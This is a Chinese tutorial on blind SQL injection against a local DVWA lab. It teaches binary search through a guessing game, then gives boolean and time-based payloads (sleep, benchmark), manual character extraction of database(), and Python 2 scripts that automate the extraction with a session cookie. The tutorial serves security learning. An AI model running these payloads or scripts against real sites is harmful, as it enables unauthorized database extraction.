环境:dvwa 1.7
数据库: mysql
前置知识:
1、阅读了关于sql注入基础的两个博文并自己动手实践过(一)(二)
2、阅读了hack with python(一)
一、学习web安全的过程并不总是充满快乐,有时还有点小枯燥
(1)那这样我们,先来玩个小游戏吧!猜数字,看一看你能多少次猜出数字
#! /usr/bin/python
#A game to a guess a number between 1 and 100
#if the times you guess is less than 10
#it will print Congrauation info
import random
times = 0
num = random.randint(1,100)
guess = int(raw_input('plz input a number between 1 and 100:'))
while guess != num:
if guess>num:
print '%d is bigger than the real value' % guess
times += 1
else:
print '%d is less than the real value' % guess
times +=1
guess = int(raw_input('plz input a number between 1 and 100:'))
else:
print 'Congrauations! The value is %d' % num
if times<10:
print 'You are a crazy boy for that you use %d times to guess the numer' % times
else:
print 'Maybe there are more faster method to do this'
(2)好了,记得先玩一下,再接着看之后的内容哟!
这里是我在玩这个游戏的思路,先上图
好,是不是效率还挺高的呀!每一次猜数正确的次数都少于7次
但是,你有没有发现点什么,就是我每次猜数都是从50开始,为什么是50呢?是不是开始有点好奇呀!
(3)其实,这里的方法称之“二分法”。
也许会有人问:“二分,啥玩意”?
答曰:“二分你不知道,中分你总知道了吧!什么,你连中分发型都不知道?看我三胖哥萌萌的发型”!
可以看到,三胖哥的发型一分为二,这就是二分的意思!
那么二分法呢?
从我们上面猜数来讲解吧!
上面猜数的范围是0--100,最大值是100
【1】这里我们称100为上限,0称为下限。我们猜测的第一个数为(上限+下限)/2。这样就可以通过判断,将数的范围分为两半
第一步的逻辑:
如果 随机数>(100+0)/2: {a}随机数的范围在50到100之间
如果 随机数<(100+0)/2: {b}随机数的范围在0到50之间
【2】到了这一步,我们倘若是{a}的话,则我们更改范围的下限为50.倘若是的话,我们则更改范围的上限为50。
这里我们按照来讲,此时猜数的范围已经缩小为0--50
第二步分逻辑:
如果 随机数>(50+0)/2: [c]随机数的范围在25到50之间
如果 随机数<(50+0)/2: [d]随机数的范围在0到25之间
【3】此后按照这个机理循环,直至猜到数字为主。
按照[c]来讲,此时数的范围25--50
第三步逻辑:
如果 随机数>(50+25)/2: 随机数的范围在37-50之内
如果 随机数<(50+25)/2: 随机数的范围在25-37之内
(4)到这里我们总结一下,
1、不断将随机数与(上限与下限之和)的平均值比较,缩小上限与下限的范围
2、直到我们的上限下限的所包含的数据足够少,而这个少的定义由我们自己来定
3、遍历剩下的几个数据,即可知道随机数
二、有了上面的基础,我们可以开始了解今天的hack with python课程了。
(1)数据库盲注:
[1]什么是盲注?
这个是与返回数据的sql注入相对应的,由于开发者的设置或者web应用的架构的原因。无法直接返回我们需要的数据,只能通过正确请求与错误请求之间的返回不同状态来判别我们的请求是否被执行!
[2]类型:
布尔盲注:也就是通过使判断条件为真或假,从而影响数据库的查询返回的结果集!
基于时间的盲注:通过延时语句使得查询延后一定时间,从而影响返回结果的快慢
(2)举例:
还是通过我们dvwa来学习相关内容,首先设置安全等级为low。
然后我们,切换到SQL injection(Blind)来练习
[1]布尔盲注:
正常数据测试:输入1的时候,返回"First name","Surname"
异常数据测试:输入“1'”的时候。没有返回数据,说明我们的输入可能引起数据库的错误,导致没有数据返回。这里我们猜测数据的终结符是单引号,于是我们继续构造验证我们想法的payload 
布尔测试:
使判断条件为真,我们输入“1' and 'a'='a”
使判断条件为假,我们输入“1' and 'a'='b”
经过测试,我们发现当输入为“1' and 'a'='a”的时候,我们得到的结果和正常页面一样,当输入为“1' and 'a'='b”的时候,结果与异常页面一样!
这里我们再看看上面,我们的payload为什么是这样的!
前两篇sql注入的帖子讲过,正常的sql查询可能是这样的!这里数据被包裹在单引号内,是因为上面我们的单引号导致查询发生异常!
select firstname,surname from users where id='1'
由于数据是在单引号内,因此要保证语法正确的话,则要正确的闭合单引号
当我们的输入为“1' and 'a'='a”的时候,我们的查询语句变成这样
select firstname,surname from users where id='1' and 'a'='a'
可以看到,1后面的单引号使用来闭合包围数据的起始单引号,也就是id=后面的那个单引号。闭合之后我们就可以构造我们的payload以便让它生效!而我们不要忘记的是,包围数据的还有一个终结单引号,所以我们利用了终结单引号,构造了“'a”这样字符串,这样终结单引号就可以与“'a”共同组合成字符串'a',由于'a'='a'恒真,也就是条件判断生效。
而“1' and 'a'='b”的原理也是一样,只不过'a'='b'恒假,而这里的逻辑运算符为and,只有都为真,条件判断才生效!
[2]基于时间的盲注:
在mysql当中,有一两种方法可以做到时间延迟,
【1】使用sleep()函数,这个函数在Mysql版本>5的时候才可以使用。它有一个参数,就是要延时的秒数。
比如5秒之后,sleep(5)
根据上面的知识我们,构造payload
睡眠时间为5秒:1' and sleep(5) and 'a'='a
==========================分界线================
在测试,我们怎么知道执行一个页面的时间多长呢?
这里还是得用到我们上一章提到的firebug。
1、打开你的firebug(我不会告诉你直接按F12就出来了)
2、切换到网络这个标签页。
3、先输入正常数据“1”,查看一下页面返回的时间
4、再输入我们的payload,查看一下页面返回的时间,观察时间差!
5、如果时间差和我们设定的数值基本一致,也就说明存在基于时间的盲注
根据我们观察到结果,可以确定其易受基于时间的盲注
【2】使用benchmark()函数,我们来看一下它的介绍。

这里,它说是用来测试给定的sql语句执行效率如何。其中它有两个参数,第一个参数是执行的次数,第二个参数是要执行的的sql语句
我们在数据库测试一下吧,看计算不同的语句的延时是多少!但次数一定要大哟!
这里我选取的次数为10000000次,通过执行md5或者sha1加密!
可以看到,当执行benchmark(15000000,sha1('skytina'))的时候,近似5秒的时间!
这里我们构造的payload
1' and benchmark(15000000,sha1('skytina')) and 'a'='a
可以看到,它的返回页面延缓了5秒。从而可以确定它易受***
========================分界线结束=================
三、有了上面这些认识,我们可以开始继续深入的了解盲注。
(1)这里就不得不提一下substring(),ascii()以及length()这三个函数了
substring()是用来,截取字符串的一部分,ascii()这个是用来将用来返回字符串中最左边字符的ascii值的,而length()这个则是用来返回字符串的长度的
好,下面我们进入数据库,感性的认识一下
substring有三个参数,第一个是要截取的字符串,第二个截取的起始位置,第三个是截取的长度!
例子:

通过上面的例子可以看到,我们一般截取字符串的一个字符,然后获得其ascii数值,通过二分法就可以确定这二个字符对应的ascii数值
(2)到了,我这里我们就开始实战吧!
user()、version()、database()这些函数我们有了一定的了解吧,那我们测试一下database()
在构造payload前我们得想一想,虽然可以使用substring(),但是我们不知道我们需要获取的数据长度,是不是有点困惑呢?
当困惑的时候,不妨仔细梳理一下自己学过的知识,想一想我们是不是介绍一个函数,是用来获取字符串的长度的。length()函数,记得不?
用上我们的二分法,这里我们自己定义个标准,比如我以长度10为开始!我们对应的下限为1。同时注意到这里我们用注释掉终结单引号而不是去闭合它!
构造payload:
1、获取要盲注数据的长度
1' and length(database())>10# 返回false
1' and length(database())>5# 返回false (10+1)/2,这里取的约数
1' and length(database())>3# 返回true (5+1)/2
1' and length(database())=4# 返回true 通过上面的分析,可以确定长度大于3且不大于5,但是还有两个可能,一个是4,5。听过最终测试,确定了database(),即当前数据库的长度为4
通过上面的分析,可以确定长度大于3且不大于5,但是还有两个可能,一个是4,5。听过最终测试,确定了database(),即当前数据库的长度为4
(3)确定了长度之后,我们开始猜测每一个字符。这里插入一张ascii表,大家可以对应一下!
ascii表中,
字母a-z的范围是97--122
数字0-9的范围是48--57
还有几个特殊字符
@--64
.--46
_--95
构造payload:
因为大部分数据都是基于字母的,只有在user()这些才会有@等一些特殊字符
1' and ascii(substring(database(),1,1))>97# 返回true 说明第一个字符是字母
1' and ascii(substring(database(),1,1))>110# 返回false 范围:97--110
1' and ascii(substring(database(),1,1))>103# 返回false 范围:97--103
1' and ascii(substring(database(),1,1))>100# 返回false 范围:97--100
1' and ascii(substring(database(),1,1))>98# 返回false
1' and ascii(substring(database(),1,1))=99# 返回false
最终确定,database()第一个字符对应的ascii值为100,也就是d。
之后我们需要做的就是把substring的第二个参数,起始位置加一,就就可以了,直到起始位置等于我们的数据长度。
猜测第二个字符:
1' and ascii(substring(database(),2,1))>97# 返回true
1' and ascii(substring(database(),2,1))>110# 返回true
1' and ascii(substring(database(),2,1))>116# 返回true
1' and ascii(substring(database(),2,1))>119# 返回false
1' and ascii(substring(database(),2,1))>117# 返回true
1' and ascii(substring(database(),2,1))=118# 返回true

由此可以确定第二字母对应的ascii数值为118.也就是字母v
猜测第三个字符:
1' and ascii(substring(database(),3,1))>97# 返回true
1' and ascii(substring(database(),3,1))>110# 返回true
1' and ascii(substring(database(),3,1))>116# 返回true
1' and ascii(substring(database(),3,1))>117# 返回true
1' and ascii(substring(database(),3,1))=118# 返回false
 由此可以确定,第三个字母对应的ascii值为119,也就是字母w
由此可以确定,第三个字母对应的ascii值为119,也就是字母w
猜测第四个字符,也是最后一个,
1' and ascii(substring(database(),4,1))>97# 返回false
1' and ascii(substring(database(),4,1))>57# 返回true 判断是否为数字
1' and ascii(substring(database(),4,1))=97# 返回true
第四个字符对应的ascii值为97,也就是a
四、到这里,我们已经了了解了怎样通过手工盲注数据,但是每次都得这样手动进行输入判断,是不是效率特别低,而且也特别枯燥!因此,有了我们这堂课的内容,编写脚本来自动完成这些内容。
1、写程序前的分析
但在编写程序的之前,我们需要进行分析
(1)我们的查询请求方式是get请求还是post的形式
这里我们,用firebug来分析一下,

可以看到,这里的请求是get形式。但是也应该注意到,我们需要带上session的值去访问页面,否则系统会重新为我们重新分配session值.详情可以看上一个博文最后的内容!
所以我们写程序的时候需要带上cookie的值,这里我们略去了登录获取session这部分内容,直接来学习我们这篇帖子重点内容
(2)正常页面和异常页面之间的差别
通过我们之前我们分别提交正常和异常数据,我们可以观察到,正常页面是有数据出现的,如Surname这个字符串,这里我们把它作为我们的标志,存在Surname说明返回true,否则返回的是false
2、模块一、获取我们所需要的数据长度
这里我们要介绍函数这个知识了,什么是函数呢?就是将要运行的一段代码单独的标识出来,这样当我们需要重复用这一段代码的时候,就不用粘贴复制,而只需要调用这个标识,然后程序就会走进标识指向的那段代码!
总得来说,函数是一段用来解决特定问题的代码段。
定义一个函数需要使用def关键字,然后def后面跟着的是函数名,接着是参数。
一、初试函数
我们先来用一用函数,range()函数,是用来输出一定范围的内的数据,以列表的形式返回。
【1】当只有一个参数的时候,起始默认从0开始,range(n)返回列表[0,....,n-1],并不包括n
【2】当有两个参数的时候,第一个参数为起始数值,第二参数为截止数值
>>>range(1,5)
>>>[1,2,3,4]
这里我们先从一个简单的循环打印函数开始
def printloop(max): for x in range(max): print x
上面这段代码的运行效果如下图:
值得注意的是:对于一般的编程语言如C等会以"{"来作为作用域的标志,有些如dephi会用"begin"
在python是以“:”作为作用域的开始,用缩进来表示同一段代码块
分析:如上面第一个冒号,是说明printloop函数作用开始,第二个冒号跟在for循环之后,是表示在for循环作用域的开始!
那么什么时候会使用函数呢?当你觉得自己的程序出现不少重复的代码的时候,便可以考虑使用函数将你的代码封装起来。
二、笨笨的方法
上面第三部分在讲解盲注知识的时候,我们讲过可以通过“length(子查询)”来获取对应数据的长度
(1)对于Mysql来说,支持嵌套查询。这个内容我们之后在专门的sql注入专题会有讲解,现在的话我们先来使用mysql中一些常用的函数。
如:user()、version()、database()
(2)从上一篇帖子最后面的内容,我们知道dvwa这个***学习平台是通过session来维持我们的访问的,要是我们没有登录并且使用已经登录的session值,我们是没办法访问其他页面。所以我们这里为了简化登录机制,重点突出盲注知识,我们直接使用登录之后的session值
如图:登录之后,我们设置一下安全等级为低。
之后我们按键盘的F12键,然后切换到Cookies标签,我们再刷新一下页面,可以看到在访问当前页面的时候会自动带上cookie值,分别有两个,一个PHPSESSID,一个是security。

这两个cookie就是我们需要。我们将它以键值对方式添加到字典去
>>>headers = {"Cookie":"PHPSESSID=nq5qr58g05lbsd2lc7fueeofl5;security=low"}
然后我们导入我们要用到的库,分别是urllib2、urllib、string
导入的时候我们可以,在一行导入多个库,不同库之间用逗号分隔!
>>>import urllib2,urllib,string
根据上面第三部分的分析,我们可以知道的是
-+-
(1)注入点是字符注入类型:
http://localhost/dvwa/vulnerabilities/sqli_blind/?id=3&Submit=Submit#
中的id参数值,而且这里的id数值是被单引号包裹住的!
(2)当一个我们输入正常ID值的时候,后台sql查询正常的时候会返回用户数据,而当我们输入异常的ID值的时候,后台sql查询异常则不会返回数据。这里我们定义不同点为“Surname”这个字符串,拥有这个字符串的时候,则认为我们sql查询是正常的。
-+-
(3)首先定义一些我们需要用到的变量
注入点
>>>init_url = "http://localhost/dvwa/vulnerabilities/sqli_blind/?id=3%s&Submit=Submit#"
这里我们在字符串中添加了一个格式化字符串%s,它表示的是这里即将被填入的是一个字符串。
当我们需要填入字符串的时候,使用这种格式
>>>init_url % ("the_string_you_want")
我们只需要将我们想要的字符串替换上面"the_string_you_want"即可,比如上面的例子
当我们输入的使我们的payload的时候,比如"' and length(user())=2#"的时候,就会出现我们第三部分构造过的payload
常见的格式化字符串如下(延伸阅读)
我们再次定义另一个payload格式化字符串
>>>payload = "' and length(%s)=%d#"
可以看到这个字符串有两个格式化字符串符号,一个%s代表的是字符串,%d代表的是整数
还有我们再设置我们要查询的数据,
>>>subselect = "database()"
好了,可以开始写我们的函数了。
def GetLength(headers,init_url,payload,subselect): for x in range(1,30): Payload = payload % (subselect,x) url = init_url % (urllib.quote(Payload)) #print url req = urllib2.Request(url,headers=headers) result = urllib2.urlopen(req) content = result.read() if string.find(content,"Surname") != -1: print "the length of %s is %d" %(subselect,x) return x
首先,上面我们定义了四个参数,其中headers是包含我们的session信息的cookie值,init_url存在注入点的url,payload则是我们构造的注入,而subselect则是我们需要获取长度的查询。
上面函数的流程
[1]开始一个for循环,x的值从1到30-1。第一个冒号标识for循环的开始
[2]在for循环内部,我们使用“%”为格式化字符串填充内容,
我们传进来的参数:
payload = "' and length(%s)=%d#" subselect = "database()" x = 2
当执行完这一句话,Payload = "' and length(database())=2#"
每次的循环,x的值都会变化
[3]第三行也同样是格式化字符串,使用urlib.quote(Payload)的值填充init_url。这里使用urllib.quote()的原因是因为我们的Payload可能包含特殊字符,比如"#"、"+"等符号,所以需要进行url编码
[4]实例化一个Request请求类的实例,我们用headers=headers指定头部
[5]剩下就是使用urlopen打开请求,并使用read()方法读取返回的页面信息。如果返回的页面有"Surname"的话,输出数据长度,并且使用return退出函数
可以看到,这里和第三部分的结果一致,即database()返回的当前数据名的长度为4。
最后我们在测试一下其他查询,我们设置一个subselect1
subselect1 = "user()"
再次运行一下,可以看到当前用户名的长度为14
三、机智的方法
现在我们想象,上面笨笨的方法,简单的使用了for循环来遍历数据的长度,当数据的长度为100的时候,我们的脚本就会发出100次请求,而且是短时间的,这样很容易被waf墙。所以我们需要更聪明的方法,我们想想我们第一部分玩的猜数游戏。是不是感觉现在的盲注和玩游戏很类似呀?
(1)这里我们回顾一下我们的二分法:
[1]输入上限、下限、未知的随机数、精度
[2]在未达到精度的境况下,不断使用上限和下限的平均值与未知的随机数进行比较
if 未达到精度:
if 未知随机数>平均数:
只更改下限为平均数,其他都不变,继续第一步
else:
值更改上限为平均数,其他都不变,继续第一步
else:
进行最后几次的判断,确定未知的随机数
(2)也就是说,我们在一个函数内调用自身。这样的调用叫做递归!
我们先来个简单的递归,但在递归前线介绍一个函数,这个函数叫pow。使用来用来计算某个数的n次方。
它传进去的是两个参数,第一个是底数,第二个是次方数
>>>pow(2,2)
>>>4
>>>pow(4,2)
>>>16
>>>pow(2,0)
>>>1
>>>pow(3,0)
>>>1
计算某个数x的n次方的意思是将n个x相乘,如x的二次方等于x*x
但是有个特别的例子就是任何非零数的零次方都是1
总结起来:
计算x的n次方
if n等于0:
返回1
else:
返回x乘以x的(n-1)次方
>>>def mypow(x,n):
if n == 0:
return 1
else:
return x*mypow(x,n-1)
>>>mypow(2,4)
>>>16
>>>mypow(2,3)
>>>8
(3)可以看到我们这里不断的调用自定义的mypow函数,知道n等于0的时候,才返回1。否则继续调用mypow计算n-1次乘以x。
(4)编写我们的二分法函数来改写我们的求长度的GetLength()函数
但是为了使代码分析,我们单单把二分法作为单单作为一个函数来编写
def HalfOfIt(headers,init_url,payload,subselect,maximum,minimum): ave = (maximum+minimum)/2 Payload = payload % (subselect,ave) url = init_url % (urllib.quote(Payload)) req = urllib2.Request(url,headers=headers) result = urllib2.urlopen(req) content = result.read() if maximum-minimum == 1: if string.find(content,"Surname") !=-1: print "The length of %s is %d" % (Payload,maximum) return maximum else: print "The length of %s is %d" % (Payload,minimum) return minimum if string.find(content,"Surname") !=-1: #minimum <--- ave return HalfOfIt(headers,init_url,payload,subselect,maximum,ave) else: #maximum <--- ave return HalfOfIt(headers,init_url,payload,subselect,ave,minimum)
这里我们加了两个参数,
maximum:上限
minimum:下限
分析:
[1]第一行根据上限和下限,求出平均值
[2]之后便是格式化字符串payload,init_url,然后读取内容
[3]判断是否达到精度,也就是上限和下限相差1。如果相差1的话,就说明还有两个数值我们没有进行测试,这时只需要进行一次判断便可以判断出结果,因为我们的payload是"' and length(database())>ave#"
Ps:这里我们的ave是用整除的方式,它会省略掉小数部分。也就是说,当我上限和下限相差1的时候,
ave = (maximum+minimum)/2,得到的数值和minimum一样大小。
if 返回页面包含"Surname":
则说明未知数比minimum大,应该返回maximum
else:
则说明未知数等于minimum,因为自身不可能大于自身
[4]
if 返回的页面信息有"Surname",则说明未知数值大于平均值:
#这时候把平均值作为下限,其他参数不变,然后继续调用HalfOfIt函数
return HalfOfIt(headers,init_url,payload,subselect,maximum,ave)
else:
#这时候把平均值作为上限,其他参数不变,然后继续调用HalfOfIt函数
